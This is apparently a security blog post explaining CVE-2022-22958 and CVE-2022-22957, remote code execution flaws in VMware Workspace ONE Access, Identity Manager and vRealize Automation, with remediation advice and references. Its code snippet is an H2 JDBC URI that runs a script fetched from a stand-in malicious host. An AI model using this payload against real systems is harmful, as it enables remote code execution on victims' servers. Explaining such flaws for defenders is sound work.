In the ever-evolving world of cybersecurity, it's crucial to stay up-to-date with the latest vulnerabilities that may affect your organization's software and systems. Today, we'll take a deep dive into CVE-2022-22958, an important vulnerability impacting VMware Workspace ONE Access, Identity Manager, and vRealize Automation. We'll cover the nuts and bolts of the vulnerability, provide a code snippet to demonstrate the issue, and share essential resources and information for remediation.
Exploit Details
CVE-2022-22958, along with CVE-2022-22957, refers to two remote code execution (RCE) vulnerabilities recently discovered in VMware Workspace ONE Access, Identity Manager, and vRealize Automation. These vulnerabilities stem from an issue with the deserialization of untrusted data through malicious JDBC URIs.
When a malicious actor gains administrative access within these VMware products, they can exploit these vulnerabilities to remotely execute arbitrary code on the affected systems, potentially compromising the entire network.
The Link Between CVE-2022-22957 and CVE-2022-22958
Though we are focusing on CVE-2022-22958 for this post, it's important to note the connection to CVE-2022-22957. Both vulnerabilities are located within the same software and share a common root cause. Due to their similarities, it's crucial for organizations to be aware of both vulnerabilities and address them accordingly.
Code Snippet
Here's a simple JDBC URI example that demonstrates the potential for a malicious actor to exploit these vulnerabilities:
jdbc:h2:mem:test;INIT=RUNSCRIPT FROM 'http://malicious.example.com/evil_script.sql';;
This example shows how a malicious actor could inject a URL that points to an external, malicious script through a JDBC URI. The vulnerable system would then deserialize untrusted data, potentially leading to an RCE attack.
Original References
For comprehensive information on these vulnerabilities, organizations should refer to the following primary sources:
1. CVE-2022-22957 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-22957
2. CVE-2022-22958 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-22958
3. VMware Security Advisory - https://www.vmware.com/security/advisories/VMSA-2022-0004.html
Remediation
To address and remediate these vulnerabilities, VMware has released patches and updates for the affected products. Organizations using VMware Workspace ONE Access, Identity Manager, and vRealize Automation should follow the recommendations provided in the VMware Security Advisory VMSA-2022-0004 and apply the updates as soon as possible to mitigate the risk of exploitation.
Additionally, organizations should ensure that proper access controls are in place to limit unauthorized users from gaining administrative privileges within these VMware products.
Conclusion
CVE-2022-22958, along with CVE-2022-22957, highlights the importance of continuously monitoring and staying informed about the latest vulnerabilities affecting your organization's software and systems. By understanding the risks, referring to original sources, and taking the necessary steps to remediate these vulnerabilities, you can help safeguard your organization from potential threats and maintain a secure IT environment.
Timeline
Published on: 04/13/2022 18:15:00 UTC
Last modified on: 04/21/2022 14:57:00 UTC
